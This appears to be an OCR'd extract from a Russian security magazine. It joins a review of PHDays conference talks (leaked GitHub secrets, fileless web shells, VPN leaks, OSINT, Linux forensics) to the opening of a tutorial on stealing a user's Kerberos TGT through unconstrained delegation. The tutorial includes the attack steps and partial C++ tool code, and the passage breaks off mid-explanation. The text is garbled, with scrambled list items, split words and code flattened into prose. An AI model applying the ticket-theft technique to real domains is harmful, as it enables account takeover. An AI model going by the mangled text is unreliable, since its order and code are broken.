

Из‑за чего вообще весь шум? Из‑за плохих практик программирования и банальной невнимательности, когда в публичных репозиториях можно най‐ ти токены, пароли, лицензионные ключи и прочие вещи, которые не должны протекать наружу. Злоумышленникам ведь тоже ничего не стоит автомати‐ зировать их поиск и валидацию. Атака по своей сути простая, не требует от злоумышленника получать права в системе, а импакт критический.

- $m$ **инцидентов»** Анна Олейникова, Security Vision • **« Искусство следопыта в корпоративной [инфраструктуре:](https://www.youtube.com/watch?v=zIXDYfR6ZvU) как поведенческие индикаторы помогают в расследовании**
- **аспекты kill chain и проектный опыт»** Константин Полишин, Positive Technologies • **« Социальная инженерия: тенденции red team, [технические](https://www.youtube.com/watch?v=P-_1cdJewAw)**
- «[Современные](https://www.youtube.com/watch?v=jEl97nSAUOw) атаки на Google Chrome» Алиса Шевченко, Zero Day Engineering (есть еще [оригинал на](https://www.youtube.com/watch?v=WouAptHlyC4) английском)
- Сергей Гордейчик, Александр Гурин, Игорь Первушин, CyberOK • **«Интернет [картография](https://www.youtube.com/watch?v=6_PoOQtyQvw) в 2023 году. Чего не может Shodan»**
- **бива", OSINT и HUMINT»** Дмитрий Махаев, «Ростелеком-Солар» • **« Киберразведка — это просто, и чем она отличается от "про-**
- $\cdot$  «Кто, как и зачем атакует [Linux-инфраструктуры](https://www.youtube.com/watch?v=Qu5m0tx1dwk)» Олег Скулкин, «Бизон»
- **«У [deception](https://www.youtube.com/watch?v=u5VoS6WRzYc) нет цели, есть только путь»** Алексей Егоров, «Бизон»
- $\cdot$  «[Фейковые](https://www.youtube.com/watch?v=Avch4rXMc38) утечки: слив НЕ засчитан?» Николай Чурсин, Positive **Technologies**
- Александр Коротин, «Лаборатория Касперского» **» вания** • **« [Компрометация](https://www.youtube.com/watch?v=Nd5ORi2bIO8) сети через средства резервного копиро-**
- $\cdot$  «Red teaming: методики [фишинговых](https://www.youtube.com/watch?v=7KdCbOu95Rw) атак» Вадим Шелест, МТС RED (доступна [презентация](https://t.me/purple_medved_chat/153))
- $\cdot$  «Как понять, что твоя [инфраструктура](https://www.youtube.com/watch?v=_nvvEIOr7eA) взломана» Константин Васильев и Олег Слепушенко, «ИБ Реформ»

Елизавета не только рассказала о наиболее популярных тулзах, которые используют для решения таких задач, но и уточнила, что, помимо отдельных токенов, можно нередко встретить и целые файлы, щедро набитые разнооб‐ разными кредами; также упомянула методы поиска информации по GitHub (дорки), не забыв и про комплексные решения вроде Git Dorker; затем рас‐ сказала про способы исправления радиуса кривизны рук разработчиков (precommit hook, SAST-решения, интеграция в CI и так далее).

И напоследок — важнейшее напоминание: если секреты внезапно перес‐ тали быть секретами (читай: данные скомпрометированы, компания взло‐ мана), то поможет только инвалидация старых токенов и создание новых. И самое главное — после этого не наступить на те же грабли еще раз и не выкладывать новые токены на GitHub!

Смотреть запись доклада нужно строго параллельно с презентацией, ина‐ че можно упустить пару моментов. Либо можешь пытаться разглядеть слайды прямо в записи.

#### **6. КАК ЗАЩИТИТЬСЯ ОТ «БЕСТЕЛЕСНЫХ» ВЕБ-ШЕЛЛОВ**

#### • **Секция:** #FAST TRACK

- **Спикеры:** Даниил Садырин и Андрей Сикорский, CyberOK
- **Запись [доклада](https://phdays.com/broadcast/?tag=fast-track&talk=297)**

Стремительный доклад, в котором слово взял Даниил и рассказал, какие веб‑шеллы сейчас встречаются в «дикой природе» и как с ними обращаться. Например, доступный из веба шелл в виде файла на диске легко обнаружить; попытка залить шелл через уязвимость в веб‑приложении (Command Injection, Object Injection и подобное) может стриггерить WAF, а саму уязвимость вскоре после обнаружения может пропатчить разработчик.

В общем, докладчик прошелся по основным нюансам, заключив, что впол‐ не можно прятаться в памяти процесса веб‑приложения. Основные плюсы этого метода: не нужен файл, можно маскировать запросы на выполнение кода к легитимным скриптам. Минус: зависимость срока жизни такого бэк‐ дора от аварийного завершения процесса или перезагрузки веб‑сервера.

Даниил отметил, что ни в одном из предыдущих исследований этого воп‐ роса нет универсального подхода к внедрению бестелесного бэкдора при минимальных правах в системе.

Вторую часть доклада, посвященную выявлению бестелесных сюрпризов и защите от них, взял на себя Андрей Сикорский. Он рассказал о решении под названием [SOLDR](https://github.com/vxcontrol/soldr) (System of Orchestration, Lifecycle control, Detection and Response) и напомнил о такой потрясающей штуке, как аудит. Вряд ли кто‑то станет спорить с тем, что важно отлавливать в том числе и бестелес‐ ные бэкдоры, не дожидаясь стадии постэксплуатации, которая далеко не факт что произойдет сразу.

В первую очередь доклад будет полезен разработчикам и администра‐ торам, которые хотят знать о последних трендах в безопасности или хотя бы ориентировочно представлять себе, с какими явлениями можно столкнуться.

#### **7. ЗАБЛОКИРУЙ МЕНЯ ПОЛНОСТЬЮ, ИЛИ НЕ ВСЕ VPN ОДИНАКОВО ПОЛЕЗНЫ**

- **Секция:** #FAST TRACK
- **Спикер:** Константин Евдокимов, независимый исследователь
- **Запись [доклада](https://www.youtube.com/watch?v=lmoYf1X81u8)**

Константин начал свое бодрое повествование с оды Роскомнадзору за вклад в популяризацию VPN в России. Затем дал общие советы по выбору VPN, упомянув фродскоринг (грубо говоря, индикатор риска) и всеми любимый деанон (не путай с производителем йогуртов).

Этот самый деанон случается при так называемом VPN-фейлбэке: когда соединение обрывается на пару секунд, твои данные продолжают разбегать‐ ся на все четыре стороны, даже если соединение благополучно восстанов‐ лено.

Спикер дал слушателям пару важных советов. Например: не доверяй сво‐ ему провайдеру, не доверяй РКН, шифруй сетевой канал и помни про SSLмимикрирование. После этого докладчик благополучно перешел к финальной части, в которой рассказал про методы обхода ограничений РКН, а под конец нагрузил любопытных слушателей ссылками на тематическое чтиво.

#### **8. МЫ ЗНАЕМ, ЧТО ВЫ ДЕЛАЛИ ПРОШЛЫМ ЛЕТОМ: КАК УЗНАТЬ ВСЁ О ЧЕЛОВЕКЕ ПО ОТКРЫТЫМ ИСТОЧНИКАМ**

- **Секция:** #НАУЧПОП
- **Спикер:** Андрей Масалович AKA КиберДед, «Инфорус», автор канала [@deedcoin\\_club](https://t.me/deedcoin_club)
- **Запись [доклада](https://www.youtube.com/watch?v=iXXRspbshOc)**

Враг знает систему. Вокруг нас дебилы. Среда нулевого доверия. Интригует? Андрей Масалович, широко известный в комьюнити под псевдонимом КиберДед, развлекал публику, ненавязчиво посвящая в основы OSINT: перечислил арсенал нападающих и дал советы о том, как хотя бы минимально затруднить слежку за нашими девайсами.



Дальше пошли кейсы посложнее. Не знаю, многие ли удивятся, но уход из социальных сетей и удаление аккаунта не поможет скрыться ни от зло‐

умышленников, ни от представителей силовых структур. Равно как балаклава на голове и отсутствие в карманах гаджетов не спасут от деанона и ответс‐ твенности за содеянное. Затем Масалович рассказал о бытовых гаджетах, которые становятся

умнее, чем нужно. Хорошая новость в том, что пока следить потенциально может только самая дорогая техника, но это явление временное. И конечно, за нами шпионят не только бытовые гаджеты и приборы, но и фитнес‑брас‐ леты, смартфоны, умные весы (забавный случай, кстати) и, конечно, соцсети, что не должно быть для тебя таким уж шоком. В общем, все, что может собирать информацию, обязательно будет. Добро пожаловать в реальный мир!



Разбор интересных кейсов, СОРМ, «Пять глаз», интерпретация собранных данных, нейросети, ЧатГоПоТа и многое другое смешано в один мощный информационный коктейль, который я тебе рекомендую продегустировать лично.

#### **9. А ЧТО, ТАК МОЖНО БЫЛО? 15 МАЛОИЗВЕСТНЫХ ПРИЕМОВ OSINT**

- **Секция:** #OFFENSE
- **Спикер:** Андрей Масалович AKA КиберДед, «Инфорус», автор канала [@deedcoin\\_club](https://t.me/deedcoin_club)
- **Запись [доклада](https://www.youtube.com/watch?v=NKroQo1USzo)**

Я не мог удержаться и глянул и второй доклад Масаловича. Он частично пересекается с первым, но в то же время дополняет его: бытовая техника, которая за нами шпионит; совсем новый вид шпионажа под названием PlaceRaider (фотоприложение для 3D-шпионажа); ChatGPT проходит капчу, обманывая человека; «Фейсбук» и его система подсказок, выдающая «скры‐ тых друзей»; геопозиция в «Твиттере» и сказочные персонажи, ее не отклю‐ чающие; сервисы местоположения вроде Glympse; ландшафтная навигация (на этом моменте доклад пересекается с дисциплиной GEOINT, о которой в первый день форума PHD рассказывал Schwarz Osint); Cross-Device Tracking; акселерометр смартфона и многое‑многое другое.

Финал доклада — это, грубо говоря, напоминание все тех же трех важных моментов: «враг знает систему», «вокруг нас дебилы» и «среда нулевого доверия». Рекомендую к просмотру!

#### **10. ТОП-10 АРТЕФАКТОВ LINUX ДЛЯ РАССЛЕДОВАНИЯ ИНЦИДЕНТОВ**

- **Секция:** #DEFENSE
- **Спикер:** Лада Антипова, Angara Security, автор канала [@s3Ch1n7](https://t.me/s3Ch1n7)
- **Запись [доклада](https://www.youtube.com/watch?v=q70SgSXsUEs)**

• **[Презентация](https://t.me/s3Ch1n7/12)**

Лада Антипова спокойно и без лишней суеты рассказала, как искать медь, а находить золото, ну или что делать, если мы столкнулись с подозрительной активностью в живой системе.

#### *« «Grep — наш лучший друг!» — Лада Антипова. »*

Но мало любить grep всем сердцем, надо еще и выучить его синтаксис, а потом не забывать использовать этот мощнейший инструмент всегда и вез‐ де.

После этого Лада перешла к основной части доклада, в которой перечислила топ-10 артефактов, которые нужно получать и изучать при расследовании инцидентов. Лада подробно рассказала об особенностях и нюансах каждого из них, опираясь на свой опыт.

Вопросы были тоже интересные: собравшиеся коллеги по цеху не удер‐ жались и поделились своими секретами мастерства. В общем, доклад крутой, доступный, информативный и слушается с удовольствием.

#### Другие интересные доклады

#### **ВЫВОДЫ**

На фоне довольно прямолинейных выступлений особенно выделились док‐ лады Schwarz Osint и Лалки — как за счет выбранных спикерами образов, так и за счет подачи. С изюмом и интригой!

При подготовке материала я заметил, что непосредственное присутствие на выступлениях и просмотр этих же докладов в записи дают ощутимо разное восприятие одной и той же информации. Очень жду, что организаторы опуб‐ ликуют оставшиеся презентации, чтобы можно было с кайфом пересмотреть все еще раз.

Всем спикерам без исключений — моя благодарность за информацию и смелость! Решиться на публичное выступление без нее непросто. Вы мощь!



В этой статье мы рассмотрим не очень популярную, но крайне интересную атаку, которую атакующий сможет реализовав получить ТGT-билет пользователя, даже не зная его пароля либо хеша. Хакеру достаточно лишь выполнить код от лица этого пользователя, а все остальное сделает за нас KDC.



Active Directory предоставляет мощный набор функций для делегирования прав на олицетворение пользователей конкретной службе. Существует три вида делегирования: неограниченное, ограниченное и ограниченное на основе ресурсов. Про каждый уже рассказывалось много раз, но какие еще возможности таит в себе механизм делегирования?

#### ОСОБЕННОСТИ НЕОГРАНИЧЕННОГО ДЕЛЕГИРОВАНИЯ

При неограниченном делегировании администратор приходит к службе и говорит: «Теперь ты можешь олицетворять клиентов на других службах». Причем на абсолютно любых службах (отсюда и название - неограниченное). Как это работает?

Во-первых, клиент обращается к службе с неограниченным делегирова-**KDC** служба эта имеет специальный нием. флаг ВИДИТ, **4TO** TRUSTED\_FOR\_DELEGATION (ОН СИГНАЛИЗИРУЕТ О ТОМ, ЧТО У СЛУЖбы НАСТРОЕНО неограниченное делегирование), поэтому возвращает клиенту TGS на эту службу, но со специальным флагом OK-AS-DELEGATE. Следующим шагом клиент проверяет этот самый флаг. Если он видит, что флаг установлен, то понимает: служба использует неограниченное делегирование, поэтому клиент вновь идет к KDC и запрашивает специальный FORWARDED TGT, который будет отправлен службе.

Внутри этого тикета будет лежать также сессионный ключ, что позволит службе без проблем олицетворять клиента. Далее у клиента будет TGS-тикет на службу, а также этот FORWARDED TGT, поэтому пора идти к службе. Генерируется запрос AP-REQ, который содержит этот самый FORWARDED TGT.



Причем тикет будет находиться внутри так называемого аутентификатора. Он позволяет предотвратить возможность релей-атаки на этап AP-REQ, так как аутентификатор зашифрован сессионным ключом, а также содержит (в случае обычного AP-REQ) имя принципала клиента и таймстемп. Если же служба настроена с неограниченным делегированием, то в запрос AP-REQ, который отправится службе, попадет не только таймстемп и имя принципала, но и FORWARDED TGT. Причем этот самый FORWARDED TGT будет лежать внутри аутентификатора. Сессионный ключ для шифрования аутентификатора клиент получает в ответе TGS-REP, который идет до AP-REQ.

Таким образом, у атакующего появляется возможность расшифровать аутентификатор из AP-REQ, а затем получить TGT-билет пользователя, который инициировал обращение к службе с неограниченным делегированием, ведь на руках у него будет зашифрованный блоб и ключ для его дешифровки.

#### ОСОБЕННОСТИ ЭКСПЛУАТАЦИИ

Чтобы успешно получить TGT, нужно, чтобы выполнялись следующие требова-**НИЯ:** 

- служба, к которой обращается клиент, настроена на неограниченное делегирование. Но здесь ничего страшного нет - все контроллеры домена настроены с неограниченным делегированием;
- у нас есть возможность выполнить код от лица клиента.
- Итоговый алгоритм достаточно простой:
- 1. Обращаемся к службе с неограниченным делегированием. 2. Получаем сгенерированный AP-REQ.
- 3. Извлекаем сессионный ключ для расшифровки аутентификатора.
- 4. Расшифровываем аутентификатор.

5. Извлекаем TGT.

#### ОБНАРУЖЕНИЕ НУЖНОЙ СЛУЖБЫ

Итак, сначала создаем файл Header.h, в котором указываем все нужные заголовочные файлы, подгружаемые либы, а также прототип одной-единственной функции.

![](_page_11_Picture_848.jpeg)

Теперь стоит предусмотреть два варианта работы инструмента: в первом случае служба с неограниченным делегированием будет обнаружена автоматически (достаточно только имени домена), а во втором атакующий собственноручно сможет указать нужный SPN.

![](_page_11_Picture_23.jpeg)

Ручное указание SPN

Главная функция инструмента не очень большая. Сначала получаем список аргументов, причем проверяем: если их не три, то атакующий указал что-то не то, поэтому вызываем функцию, которая расскажет, как использовать инструмент.

![](_page_11_Picture_849.jpeg)

Если же пользователь нигде не напортачил, то переходим к парсингу аргументов. В первом случае, когда указывается только имя домена, вызывается функция GetDomainController().

![](_page_11_Picture_850.jpeg)

как функция вернула \\dc01, а нам нужно просто dc01), а затем добавляем к полученному имени службу CIFS. В итоге у нас появляется валидный SPN на службу CIFS контроллера домена.  $targetname = removedleadingCharacters(targetname);$ #ifdef DEBUG std::wcout << L"[+] Target: " << targetname << std::endl; #endif LPCWSTR SPN = addCIFS(targetname); Функция removeleadingCharacters просто чуть-чуть смещает указатель на полученную строку, чтобы первые два символа  $\setminus\setminus$  как бы пропали. LPCWSTR removeLeadingCharacters(LPCWSTR originalString) { LPCWSTR stringPtr = originalString; if (stringPtr[0] == L'\' && stringPtr[1] == L'\') { stringPtr  $+= 2;$ } return stringPtr;  $\mathcal{F}$ А функция addCIFS() добавляет строку CIFS/ к имени компьютера. LPCWSTR addCIFS(LPCWSTR originalString) {  $size t$  originalSize = wcslen(originalString); size  $t$  cifsSize = 5;  $size_t$  newSize = originalSize + cifsSize + 1; LPWSTR newString =  $new$  WCHAR[newSize]; wcscpy\_s(newString, newSize, L"CIFS/"); wcscat\_s(newString, newSize, originalString); return newString;  $\mathbf{r}$ Есть и второй вариант — пользователь должен самостоятельно указать SPN. Здесь никакого парсинга тогда не потребуется. Сразу передаем полученный SPN в функцию TgtDeleg(), в которой реализована логика получения сессионного ключа и блоба AP-REQ. case '2': if  $(TgtDelay(argv[2]) == 0)$  { std::wcout << L"[+] TgtDeleg Success" << std::endl; return 0;  $\mathcal{F}$ else { std::wcout << L"[-] TgtDeleg Error" << std::endl; return -1;  $\mathcal{F}$ break; default: std::wcout << L"[-] No such mode" << std::endl; ShowUsage(); return 0;

#### ПОДКЛЮЧЕНИЕ К СЛУЖБЕ

}

Переходим в сердце программы — в функцию TgtDeleg(). Она принимает один-единственный аргумент - это SPN целевой службы. Затем начинается, как кто-то очень интересно выразился, «магия SSPI». В действительности никакой магии нет. SSPI можно считать эдакой апишкой, через которую разработчики могут связываться с поставщиками безопасности (Security Packages). Возможности SSPI очень большие: шифрование, подпись, выстраивание контекста. Именно функции SSPI позволят нам сымитировать обращение к службе с неограниченным делегированием.

функции AcquireCredentialsHandle(). Она позволяет Начнем  $\mathsf C$ получить хендл на собственные реквизиты для SSPI, а также указать протокол, на основе которого будет выстраиваться контекст. Под реквизитами понимается пара «логин:пароль», на основе которых пользователь может пройти аутентификацию. Контекст выстраивать не придется - нам достаточно будет один раз просто обратиться к службе, а ОС уже самостоятельно пойдет к KDC, получит TGS и проверит флаг OK-AS-DELEGATE.

SECURITY\_STATUS SEC\_Entry AcquireCredentialsHandle(

![](_page_11_Picture_851.jpeg)

<u>)</u>

Отмечу самые основные параметры:

• pszPrincipal — имя сущности, для которой мы получаем реквизиты. Никаких сущностей, ни живых, ни мертвых, у нас нет, поэтому указываем NULL, что позволяет получить реквизиты для текущего потока;

• pszPackage — какой поставщик безопасности использовать;

· fCredentialUse — для каких целей будут использованы реквизиты.

